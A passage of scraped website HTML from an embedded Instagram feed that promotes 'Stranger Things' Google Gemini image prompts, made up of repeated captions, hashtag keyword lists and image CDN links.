Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17894375439224602" data-date="1764414512">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo12KMk9n1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/588612029_18382529125145228_7410331116958254478_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vDn3_MC3eOMQ7kNvwFbVNhd&#038;_nc_oc=AdlYHNWBZl3SaTYaQ70dic2mzT5DFjx__8x0aNB7N14TlnH59JLGJccfIxX2vunQwuwH-4LCUmuHLgMr-ojAzROk&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AflVsBU0mnq0ZpYKh26dVn6P4YsqeDvBuLthRFg5jZTffA&#038;oe=69419E58"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588612029_18382529125145228_7410331116958254478_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vDn3_MC3eOMQ7kNvwFbVNhd&amp;_nc_oc=AdlYHNWBZl3SaTYaQ70dic2mzT5DFjx__8x0aNB7N14TlnH59JLGJccfIxX2vunQwuwH-4LCUmuHLgMr-ojAzROk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflVsBU0mnq0ZpYKh26dVn6P4YsqeDvBuLthRFg5jZTffA&amp;oe=69419E58&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588612029_18382529125145228_7410331116958254478_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vDn3_MC3eOMQ7kNvwFbVNhd&amp;_nc_oc=AdlYHNWBZl3SaTYaQ70dic2mzT5DFjx__8x0aNB7N14TlnH59JLGJccfIxX2vunQwuwH-4LCUmuHLgMr-ojAzROk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflVsBU0mnq0ZpYKh26dVn6P4YsqeDvBuLthRFg5jZTffA&amp;oe=69419E58&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588612029_18382529125145228_7410331116958254478_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vDn3_MC3eOMQ7kNvwFbVNhd&amp;_nc_oc=AdlYHNWBZl3SaTYaQ70dic2mzT5DFjx__8x0aNB7N14TlnH59JLGJccfIxX2vunQwuwH-4LCUmuHLgMr-ojAzROk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflVsBU0mnq0ZpYKh26dVn6P4YsqeDvBuLthRFg5jZTffA&amp;oe=69419E58&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588612029_18382529125145228_7410331116958254478_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vDn3_MC3eOMQ7kNvwFbVNhd&amp;_nc_oc=AdlYHNWBZl3SaTYaQ70dic2mzT5DFjx__8x0aNB7N14TlnH59JLGJccfIxX2vunQwuwH-4LCUmuHLgMr-ojAzROk&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflVsBU0mnq0ZpYKh26dVn6P4YsqeDvBuLthRFg5jZTffA&amp;oe=69419E58&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18038294108712024" data-date="1764414439">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo1tQCk6bv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587792795_18382529053145228_7267100660308673186_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tXb8hXMD7KQQ7kNvwGngyiN&#038;_nc_oc=Adne5vEuXc0Mv0njLK7hDYSzkYWq5uS5QnUqpVrqgJrqkHuQ6A_KzGeWnJBHWYUUkcDMVTP1dDwiA8qnZD7Ilpyw&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfmGMv5DFd-tiX-wWeNZuGQj3dAduZIHT36XkpMOtFFLmw&#038;oe=6941D2A7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587792795_18382529053145228_7267100660308673186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tXb8hXMD7KQQ7kNvwGngyiN&amp;_nc_oc=Adne5vEuXc0Mv0njLK7hDYSzkYWq5uS5QnUqpVrqgJrqkHuQ6A_KzGeWnJBHWYUUkcDMVTP1dDwiA8qnZD7Ilpyw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmGMv5DFd-tiX-wWeNZuGQj3dAduZIHT36XkpMOtFFLmw&amp;oe=6941D2A7&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587792795_18382529053145228_7267100660308673186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tXb8hXMD7KQQ7kNvwGngyiN&amp;_nc_oc=Adne5vEuXc0Mv0njLK7hDYSzkYWq5uS5QnUqpVrqgJrqkHuQ6A_KzGeWnJBHWYUUkcDMVTP1dDwiA8qnZD7Ilpyw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmGMv5DFd-tiX-wWeNZuGQj3dAduZIHT36XkpMOtFFLmw&amp;oe=6941D2A7&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587792795_18382529053145228_7267100660308673186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tXb8hXMD7KQQ7kNvwGngyiN&amp;_nc_oc=Adne5vEuXc0Mv0njLK7hDYSzkYWq5uS5QnUqpVrqgJrqkHuQ6A_KzGeWnJBHWYUUkcDMVTP1dDwiA8qnZD7Ilpyw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmGMv5DFd-tiX-wWeNZuGQj3dAduZIHT36XkpMOtFFLmw&amp;oe=6941D2A7&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587792795_18382529053145228_7267100660308673186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tXb8hXMD7KQQ7kNvwGngyiN&amp;_nc_oc=Adne5vEuXc0Mv0njLK7hDYSzkYWq5uS5QnUqpVrqgJrqkHuQ6A_KzGeWnJBHWYUUkcDMVTP1dDwiA8qnZD7Ilpyw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmGMv5DFd-tiX-wWeNZuGQj3dAduZIHT36XkpMOtFFLmw&amp;oe=6941D2A7&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17869008870480064" data-date="1764414366">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo1kWUk2T3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/589753796_18382528966145228_4689723030774228096_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tMlaTxAuRGIQ7kNvwG-abqH&#038;_nc_oc=Adlf8cBd3pFyIWTuVrXEdCgVY9095ztMKFj6CcjcQ2uYTOqCklRvdiaJs-s6kBVc7t5EA9tWZwRH1PBgKg-B6Dvj&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfmBZsXSBtJ5_jssjTLfbJ5MdUEgNclbhSsp0vq6NSnDDw&#038;oe=6941D303"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589753796_18382528966145228_4689723030774228096_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tMlaTxAuRGIQ7kNvwG-abqH&amp;_nc_oc=Adlf8cBd3pFyIWTuVrXEdCgVY9095ztMKFj6CcjcQ2uYTOqCklRvdiaJs-s6kBVc7t5EA9tWZwRH1PBgKg-B6Dvj&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmBZsXSBtJ5_jssjTLfbJ5MdUEgNclbhSsp0vq6NSnDDw&amp;oe=6941D303&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589753796_18382528966145228_4689723030774228096_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tMlaTxAuRGIQ7kNvwG-abqH&amp;_nc_oc=Adlf8cBd3pFyIWTuVrXEdCgVY9095ztMKFj6CcjcQ2uYTOqCklRvdiaJs-s6kBVc7t5EA9tWZwRH1PBgKg-B6Dvj&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmBZsXSBtJ5_jssjTLfbJ5MdUEgNclbhSsp0vq6NSnDDw&amp;oe=6941D303&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589753796_18382528966145228_4689723030774228096_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tMlaTxAuRGIQ7kNvwG-abqH&amp;_nc_oc=Adlf8cBd3pFyIWTuVrXEdCgVY9095ztMKFj6CcjcQ2uYTOqCklRvdiaJs-s6kBVc7t5EA9tWZwRH1PBgKg-B6Dvj&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmBZsXSBtJ5_jssjTLfbJ5MdUEgNclbhSsp0vq6NSnDDw&amp;oe=6941D303&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589753796_18382528966145228_4689723030774228096_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tMlaTxAuRGIQ7kNvwG-abqH&amp;_nc_oc=Adlf8cBd3pFyIWTuVrXEdCgVY9095ztMKFj6CcjcQ2uYTOqCklRvdiaJs-s6kBVc7t5EA9tWZwRH1PBgKg-B6Dvj&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmBZsXSBtJ5_jssjTLfbJ5MdUEgNclbhSsp0vq6NSnDDw&amp;oe=6941D303&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17878752342429452" data-date="1764414334">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo1gcTk5bo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587035434_18382528789145228_8403516403702020452_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EBZTlHojrEkQ7kNvwFR7XPo&#038;_nc_oc=AdnA1RoYGkb5xzRVHsbxWcG73QNM6MH7YEVs0Dk3mmI5RQlpsdyQ91VehrPR8bBOhkqkmzs4BwMzHUWEUHINjRoH&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_Afm5oFzEyw0b4EsWtkirUDFzs3CGh0iS4Nwx6RSbYwdQXA&#038;oe=6941AA45"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587035434_18382528789145228_8403516403702020452_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBZTlHojrEkQ7kNvwFR7XPo&amp;_nc_oc=AdnA1RoYGkb5xzRVHsbxWcG73QNM6MH7YEVs0Dk3mmI5RQlpsdyQ91VehrPR8bBOhkqkmzs4BwMzHUWEUHINjRoH&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afm5oFzEyw0b4EsWtkirUDFzs3CGh0iS4Nwx6RSbYwdQXA&amp;oe=6941AA45&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587035434_18382528789145228_8403516403702020452_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBZTlHojrEkQ7kNvwFR7XPo&amp;_nc_oc=AdnA1RoYGkb5xzRVHsbxWcG73QNM6MH7YEVs0Dk3mmI5RQlpsdyQ91VehrPR8bBOhkqkmzs4BwMzHUWEUHINjRoH&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afm5oFzEyw0b4EsWtkirUDFzs3CGh0iS4Nwx6RSbYwdQXA&amp;oe=6941AA45&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587035434_18382528789145228_8403516403702020452_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBZTlHojrEkQ7kNvwFR7XPo&amp;_nc_oc=AdnA1RoYGkb5xzRVHsbxWcG73QNM6MH7YEVs0Dk3mmI5RQlpsdyQ91VehrPR8bBOhkqkmzs4BwMzHUWEUHINjRoH&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afm5oFzEyw0b4EsWtkirUDFzs3CGh0iS4Nwx6RSbYwdQXA&amp;oe=6941AA45&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587035434_18382528789145228_8403516403702020452_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBZTlHojrEkQ7kNvwFR7XPo&amp;_nc_oc=AdnA1RoYGkb5xzRVHsbxWcG73QNM6MH7YEVs0Dk3mmI5RQlpsdyQ91VehrPR8bBOhkqkmzs4BwMzHUWEUHINjRoH&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afm5oFzEyw0b4EsWtkirUDFzs3CGh0iS4Nwx6RSbYwdQXA&amp;oe=6941AA45&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18552668194028100" data-date="1764414294">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo1bm8EyH_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/590424285_18382528582145228_7783512805908898241_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GT4DCg03gFwQ7kNvwHz36HU&#038;_nc_oc=Adna3SJcMUIggij_aKn9FzZ8K5zshshWa97jWOPrl6yQRQgGLd36pfOh0wH00zTrndqS_IfUFKsRUHGIPgAi5AWJ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_Afkb5lNHPqFAxA5HuZn6pVzlf9eIIu0DwewT5mVvtKrIMg&#038;oe=6941B494"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/590424285_18382528582145228_7783512805908898241_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GT4DCg03gFwQ7kNvwHz36HU&amp;_nc_oc=Adna3SJcMUIggij_aKn9FzZ8K5zshshWa97jWOPrl6yQRQgGLd36pfOh0wH00zTrndqS_IfUFKsRUHGIPgAi5AWJ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afkb5lNHPqFAxA5HuZn6pVzlf9eIIu0DwewT5mVvtKrIMg&amp;oe=6941B494&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/590424285_18382528582145228_7783512805908898241_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GT4DCg03gFwQ7kNvwHz36HU&amp;_nc_oc=Adna3SJcMUIggij_aKn9FzZ8K5zshshWa97jWOPrl6yQRQgGLd36pfOh0wH00zTrndqS_IfUFKsRUHGIPgAi5AWJ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afkb5lNHPqFAxA5HuZn6pVzlf9eIIu0DwewT5mVvtKrIMg&amp;oe=6941B494&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/590424285_18382528582145228_7783512805908898241_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GT4DCg03gFwQ7kNvwHz36HU&amp;_nc_oc=Adna3SJcMUIggij_aKn9FzZ8K5zshshWa97jWOPrl6yQRQgGLd36pfOh0wH00zTrndqS_IfUFKsRUHGIPgAi5AWJ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afkb5lNHPqFAxA5HuZn6pVzlf9eIIu0DwewT5mVvtKrIMg&amp;oe=6941B494&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/590424285_18382528582145228_7783512805908898241_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfd